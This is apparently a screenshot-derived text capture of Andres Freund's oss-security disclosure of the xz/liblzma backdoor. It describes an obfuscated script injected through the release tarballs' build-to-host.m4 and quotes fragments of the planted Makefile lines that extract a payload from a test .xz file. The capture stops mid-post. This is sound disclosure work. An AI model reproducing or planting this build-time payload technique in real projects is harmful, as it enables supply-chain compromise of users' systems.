 oss-security - backdoor in u
openwall.com/lists/oss-sec
m4/build-to-host.m4 · debi
XZ Backdoor Attack CVE-20
openwall.com/lists/oss-security/2024/03/29/4
Openwall
bringing security into
open environments
Products
Services
Publications
Resources
What's new
Follow @Openwall on Twitter for new release announcements and other news
[<prev] [next>] [thread-next>] [day] [month] [year] [list]
Date: Fri, 29 Mar 2024 08:51:26 -0700
From: Andres Freund <andres@...razel.de>
To: oss-security@...ts.openwall.com
Subject: backdoor in upstream xz/liblzma leading to ssh server compromise
Hi,
After observing a few odd symptoms around liblzma (part of the xz package) on
Debian sid installations over the last weeks (logins with ssh taking a lot of
CPU, valgrind errors) I figured out the answer:
The upstream xz repository and the xz tarballs have been backdoored.
At first I thought this was a compromise of debian's package, but it turns out
to be upstream.
== Compromised Release Tarball ==
One portion of the backdoor is *solely in the distributed tarballs*. For
easier reference, here's a link to debian's import of the tarball, but it is
also present in the tarballs for 5.6.0 and 5.6.1:
https://salsa.debian.org/debian/xz-utils/-/blob/debian/unstable/m4/build-to-host.m4?ref_type=heads#L63
That line is *not* in the upstream source of build-to-host, nor is
build-to-host used by xz in git.  However, it is present in the tarballs
released upstream, except for the "source code" links, which I think github
generates directly from the repository contents:
https://github.com/tukaani-project/xz/releases/tag/v5.6.0
https://github.com/tukaani-project/xz/releases/tag/v5.6.1
This injects an obfuscated script to be executed at the end of configure. This
script is fairly obfuscated and data from "test" .xz files in the repository.
This script is executed and, if some preconditions match, modifies
$builddir/src/liblzma/Makefile to contain
am__test = bad-3-corrupt_lzma2.xz
...
am__test_dir=$(top_srcdir)/tests/files/$(am__test)
...
sed rpath $(am__test_dir) | $(am__dist_setup) >/dev/null 2>&1